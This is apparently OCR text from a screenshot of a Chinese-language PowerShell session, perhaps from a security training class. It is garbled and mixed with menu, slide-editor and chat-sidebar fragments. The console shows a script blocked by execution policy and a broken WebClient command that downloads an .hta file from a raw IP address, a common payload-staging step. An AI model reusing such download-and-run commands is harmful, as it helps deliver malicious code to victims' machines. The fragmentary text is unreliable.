 网络安全就业推荐
文件(F) 编辑(E) 视图(V) 工具(T) 调试(D) 附加工具(A) 帮助(H)
PS C:\Users\mingy\Desktop> .\ConvertFrom-Base64.ps1
.\ConvertFrom-Base64.ps1 : 无法加载文件 C:\Users\mingy\Desktop\ConvertFrom-Base64.ps1，因为在
ps:/go.microsoft.com/fwlink/?L
所在位置 行:1 字符: 1
+ .\ConvertFrom-Base64.ps1
+ ~~~~~~~~~~~~~~~~~~~~~~~~
ConvertFrom-Base64.ps1
内网文件...
44.hta
444
Cmd - powershell
PS C:\Users\mingy\Desktop> new-object system.net.webclient
PS C:\Users\mingy\Desktop> .downloadfile("http://139.155.49.43/44.hta","444.hta"
>>
所在位置 行:1 字符: 56
+ $p.downloadfile("http://139.155.49.43/44.hta","444.hta"
+ ~
方法调用中缺少“)”。
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
","444.hta")
20201010_
文件 开始 插入 设计 切换 动画 幻灯片放
内容部分
6
7
8
9
10
11
12
13
新建文本文档.txt
1 http://139.155.49.43/44.hta
讨论区 成员(27)
发送
资源监控
00%